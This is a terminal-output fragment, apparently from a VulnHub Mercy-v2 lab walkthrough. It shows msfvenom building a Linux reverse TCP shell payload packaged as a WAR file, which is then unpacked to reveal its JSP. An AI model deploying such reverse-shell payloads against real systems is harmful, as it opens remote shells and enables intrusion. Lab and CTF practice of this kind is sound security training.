 ┌──(root💀kali)-[~/vulnHub/Digitalworld.local-Mercy-v2/192.168.110.19/exploit]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.110.4 LPORT=4444 -f war -o rev86.war
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of war file: 1553 bytes
Saved as: rev86.war
┌──(root💀kali)-[~/vulnHub/Digitalworld.local-Mercy-v2/192.168.110.19/exploit]
└─# jar -xvf rev86.war.war
┌──(root💀kali)-[~/vulnHub/Digitalworld.local-Mercy-v2/192.168.110.19/exploit]
└─# jar -xvf rev86.war
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
  created: META-INF/
 inflated: META-INF/MANIFEST.MF
  created: WEB-INF/
 inflated: WEB-INF/web.xml
 inflated: jfzomlykmswjkh.jsp